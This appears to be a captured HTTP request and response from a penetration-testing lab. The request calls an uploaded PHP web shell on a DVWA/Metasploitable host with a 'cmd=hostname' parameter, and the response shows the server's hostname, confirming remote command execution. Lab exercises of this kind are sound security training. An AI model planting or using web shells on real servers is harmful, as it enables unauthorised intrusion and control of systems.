 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=hostname HTTP/1.1
2 Host: 192.168.32.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0c1af54c1a3f9ddf5bfc58ef90d0e392
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 13:07:45 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 15
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 metasploitable
11